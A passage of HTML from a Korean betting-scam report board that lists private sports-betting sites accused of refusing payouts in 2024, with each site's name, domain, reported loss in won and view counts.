						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
						    <span class="cut">믈브 3폴더 당첨되니 원금처리하네요 호텔 토토 ​185만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240715154826_b9a72411a3b08706c460232c09ef7a06_j7dk_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">호텔</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">hoho08.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,850,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.07.15 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">18,198</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2407/thumb-20240715154826_b9a72411a3b08706c460232c09ef7a06_j7dk_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345" class="ellipsis">
										믈브 3폴더 당첨되니 원금처리하네요 호텔 토토 ​185만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1345'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 호텔</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: hoho08.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,850,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.07.15 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">18,198</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
						    <span class="cut">갑자기 환전없이 바로 탈퇴 머스트잇​ 토토 ​277만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2406/thumb-20240624153626_ed80a98d29a203a2e9a1ede2a7a23b4a_3xad_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">머스트잇</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">mut-ck.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">2,770,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.06.24 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">18,537</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2406/thumb-20240624153626_ed80a98d29a203a2e9a1ede2a7a23b4a_3xad_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343" class="ellipsis">
										갑자기 환전없이 바로 탈퇴 머스트잇​ 토토 ​277만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1343'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 머스트잇</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: mut-ck.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 2,770,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.06.24 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">18,537</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
						    <span class="cut">시스템 배팅이라고 우김 기사​ 토토 ​1300만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2406/thumb-20240624153419_ed80a98d29a203a2e9a1ede2a7a23b4a_qd93_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">기사</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">kisa-2013.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">13,000,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.06.24 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">18,514</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2406/thumb-20240624153419_ed80a98d29a203a2e9a1ede2a7a23b4a_qd93_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342" class="ellipsis">
										시스템 배팅이라고 우김 기사​ 토토 ​1300만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1342'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 기사</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: kisa-2013.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 13,000,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.06.24 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">18,514</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
						    <span class="cut">입금만 받고 환전은 없는 문폴 토토 ​​40만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240527192836_8aa369a364da9a7798bdcfcd7af776ed_u530_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">문폴</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​mfmf-yy.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">400,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.27 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">8,706</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240527192836_8aa369a364da9a7798bdcfcd7af776ed_u530_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341" class="ellipsis">
										입금만 받고 환전은 없는 문폴 토토 ​​40만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1341'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 문폴</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​mfmf-yy.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 400,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.27 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">8,706</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
						    <span class="cut">먹튀해버리고 탈퇴 코알라​ 토토 ​410만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240527192950_8aa369a364da9a7798bdcfcd7af776ed_mqty_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">코알라</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​CR-ZZ.COM</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">4,100,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.27 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">8,768</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240527192950_8aa369a364da9a7798bdcfcd7af776ed_mqty_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340" class="ellipsis">
										먹튀해버리고 탈퇴 코알라​ 토토 ​410만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1340'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 코알라</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​CR-ZZ.COM</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 4,100,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.27 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">8,768</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
						    <span class="cut">다른분들 피해받으실까봐 글남깁니다 마세라티 토토 ​​​124만원 먹튀 안… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240520205843_0291f8c7c730ec7f1b91cb0025710564_fk8z_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">마세라티</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">mrst2022.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,240,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.20 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">8,296</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240520205843_0291f8c7c730ec7f1b91cb0025710564_fk8z_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339" class="ellipsis">
										다른분들 피해받으실까봐 글남깁니다 마세라티 토토 ​​​124만원 먹튀 안… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1339'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 마세라티</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: mrst2022.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,240,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.20 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">8,296</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
						    <span class="cut">오링당하고 처음으로딴돈인데 팍스벳 토토 ​​​​389만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240520205740_0291f8c7c730ec7f1b91cb0025710564_tgku_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">팍스벳</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">9bet-vip11.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">3,890,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.20 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">8,548</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240520205740_0291f8c7c730ec7f1b91cb0025710564_tgku_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338" class="ellipsis">
										오링당하고 처음으로딴돈인데 팍스벳 토토 ​​​​389만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 팍스벳</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: 9bet-vip11.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 3,890,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.20 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">8,548</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
						    <span class="cut">7폴더 먹튀하는 사이트는 첨 봄 클린​ 토토 ​​​​​400만원 먹튀 안… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240510195606_418a65c19161ce0bd5ec375dc59f4122_gq43_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">클린</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​​​cl-8989.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">4,000,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.10 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">4,363</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240510195606_418a65c19161ce0bd5ec375dc59f4122_gq43_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
										7폴더 먹튀하는 사이트는 첨 봄 클린​ 토토 ​​​​​400만원 먹튀 안… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 클린</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​​​cl-8989.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 4,000,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.10 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">4,363</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
						    <span class="cut">10만원을 먹튀하네요 DRAX​ 토토 ​​​​​​10만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240510195424_418a65c19161ce0bd5ec375dc59f4122_8gg5_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">DRAX​</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">ddxx-8374.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">100,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.10 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">4,459</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240510195424_418a65c19161ce0bd5ec375dc59f4122_8gg5_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
										10만원을 먹튀하네요 DRAX​ 토토 ​​​​​​10만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: DRAX​</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ddxx-8374.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 100,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.10 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">4,459</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
						    <span class="cut">바뀐 도메인 pl-4.com 입니다 캄팔라 토토 ​​​​​1000만원 먹… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240415205005_af1066531e2f3e3398176538990be64d_2xr3_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">캄팔라</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​​​pl-4.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">10,000,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.15 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">3,607</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240415205005_af1066531e2f3e3398176538990be64d_2xr3_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
										바뀐 도메인 pl-4.com 입니다 캄팔라 토토 ​​​​​1000만원 먹… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335'">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 캄팔라</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​​​pl-4.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 10,000,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.15 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">3,607</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
						    <span class="cut">세폴더배팅했는데 1시간이상 차이난다고 취소 스포츠 토토 ​​​​25만원 … <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
